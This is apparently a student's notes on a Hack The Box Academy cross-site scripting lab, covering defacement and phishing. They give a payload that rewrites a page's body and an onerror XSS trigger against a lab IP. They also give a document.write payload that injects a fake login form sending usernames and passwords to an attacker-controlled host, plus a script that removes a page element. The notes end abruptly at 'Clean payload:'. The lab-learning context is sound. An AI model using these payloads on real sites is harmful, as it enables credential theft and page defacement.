
1
<script>document.getElementsByTagName('body')[0].innerHTML = '<center><h1 style="color: white">Cyber Security Training</h1><p style="color: white">by <img src="[https://academy.hackthebox.com/images/logo-htb.svg](https://academy.hackthebox.com/images/logo-htb.svg)" height="25px" alt="HTB Academy"> </p></center>'</script>
Change all body of a page.
SECTION 7: PHISHING

Test for url=’

Payload to trigger xss: http://10.129.234.166/phishing/index.php?url=’ onerror=”alert(1)”

1
document.write(’<h3>Please login to continue</h3><form action=http://OUR_IP><input name=username type=username placeholder=Username> <input name=password type=password placeholder=Password> <input name=submit type=submit value=Login></form>’)

To remove the form that contain url. We can use: url=’onerror=”document.getElementById(‘urlform’).remove()”
Clean payload:
